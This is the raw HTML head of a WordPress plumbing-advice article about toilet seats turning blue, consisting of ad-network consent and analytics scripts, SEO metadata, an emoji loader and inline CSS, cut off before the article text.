

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestflushingtoilet.org/why-is-my-toilet-seat-turning-blue/
body_size: 65992
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '//go.ezodn.com/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '//go.ezodn.com/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '//go.ezodn.com/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '//go.ezodn.com/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"author":"Robert Crossan","domain":"bestflushingtoilet.org","domain_id":312333,"ezcache_level":0,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2022-05-16","response_size":240703,"response_size_orig":234840,"response_time_orig":0,"template_id":5,"url":"https://bestflushingtoilet.org/why-is-my-toilet-seat-turning-blue/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;window.ezWp = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"dhh":"//go.ezodn.com","pr":[6],"omd5":"d7cfb254b9a30593856f674a0a3560fa","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://bestflushingtoilet.org/why-is-my-toilet-seat-turning-blue/"/>
    
    <title>What is the reason for turning the toilet seat blue? </title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://bestflushingtoilet.org/xmlrpc.php"/>
    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Robert Crossan"/>
<!-- /Molongui Authorship -->

<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://bestflushingtoilet.org/wp-content/uploads/best-flushing-toilet-favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bestflushingtoilet.org/why-is-my-toilet-seat-turning-blue/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="What is the reason for turning the toilet seat blue? "/>
	<meta property="og:description" content="One day you wake up in the morning and find that the seat of your toilet is turning blue. This is not common sense for you, and you get worried about this. But I told you there are many reasons behind this color-changing process. Mostly claimed for this problem is for turning the seat of […]"/>
	<meta property="og:url" content="https://bestflushingtoilet.org/why-is-my-toilet-seat-turning-blue/"/>
	<meta property="og:site_name" content="BestFlushingToilet.org"/>
	<meta property="article:modified_time" content="2022-08-21T08:18:15+00:00"/>
	<meta property="og:image" content="https://bestflushingtoilet.org/wp-content/uploads/why-is-my-toilet-seat-turning-blue.jpg"/>
	<meta property="og:image:width" content="760"/>
	<meta property="og:image:height" content="470"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Est. reading time"/>
	<meta name="twitter:data1" content="4 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestflushingtoilet.org/why-is-my-toilet-seat-turning-blue/","url":"https://bestflushingtoilet.org/why-is-my-toilet-seat-turning-blue/","name":"What is the reason for turning the toilet seat blue? ","isPartOf":{"@id":"https://bestflushingtoilet.org/#website"},"primaryImageOfPage":{"@id":"https://bestflushingtoilet.org/why-is-my-toilet-seat-turning-blue/#primaryimage"},"image":{"@id":"https://bestflushingtoilet.org/why-is-my-toilet-seat-turning-blue/#primaryimage"},"thumbnailUrl":"https://bestflushingtoilet.org/wp-content/uploads/why-is-my-toilet-seat-turning-blue.jpg","datePublished":"2022-05-16T06:49:44+00:00","dateModified":"2022-08-21T08:18:15+00:00","breadcrumb":{"@id":"https://bestflushingtoilet.org/why-is-my-toilet-seat-turning-blue/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestflushingtoilet.org/why-is-my-toilet-seat-turning-blue/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestflushingtoilet.org/why-is-my-toilet-seat-turning-blue/#primaryimage","url":"https://bestflushingtoilet.org/wp-content/uploads/why-is-my-toilet-seat-turning-blue.jpg","contentUrl":"https://bestflushingtoilet.org/wp-content/uploads/why-is-my-toilet-seat-turning-blue.jpg","width":760,"height":470,"caption":"toilet seat turned blue"},{"@type":"BreadcrumbList","@id":"https://bestflushingtoilet.org/why-is-my-toilet-seat-turning-blue/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestflushingtoilet.org/"},{"@type":"ListItem","position":2,"name":"What is the reason for turning the toilet seat blue? "}]},{"@type":"WebSite","@id":"https://bestflushingtoilet.org/#website","url":"https://bestflushingtoilet.org/","name":"BestFlushingToilet.org","description":"Expert Advice about Flush Toilets","publisher":{"@id":"https://bestflushingtoilet.org/#/schema/person/5645a77af8450bc0523e88fdd746c8b4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestflushingtoilet.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://bestflushingtoilet.org/#/schema/person/5645a77af8450bc0523e88fdd746c8b4","name":"Robert Crossan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestflushingtoilet.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=96&d=blank&r=g","caption":"Robert Crossan"},"logo":{"@id":"https://bestflushingtoilet.org/#/schema/person/image/"},"description":"Hi, this is Robert Crossan, the owner of this website, has 17 years of experience in the installation, maintenance, and repair of toilets and plumbing systems. After completing the Level 2 Basic Plumbing course in 2005, I started working in both domestic and commercial buildings as a professional plumber. So I can figure out the core difference between different toilet models and brands. It also helped me monitor their work performance and setbacks.","sameAs":["http://bestflushingtoilet.org/robert-crossan/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>


<!-- Last Modified Schema is inserted by the WP Last Modified Info plugin v1.9.2 - https://wordpress.org/plugins/wp-last-modified-info/ -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"WebPage","dateModified":"2022-08-21T14:18:15+06:00","headline":"What is the reason for turning the toilet seat blue?\u00a0","description":"One day you wake up in the morning and find that the seat of your toilet is turning blue. This is not common sense for you, and you get worried about this. But I told you there are many reasons behind this color-changing process. Mostly claimed for this problem is for turning the seat of the toilet into blue behind","author":{"@type":"Person","name":"Robert Crossan","url":"https:\/\/bestflushingtoilet.org\/author\/bsflto\/","description":""}}</script>

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestflushingtoilet.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://bestflushingtoilet.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 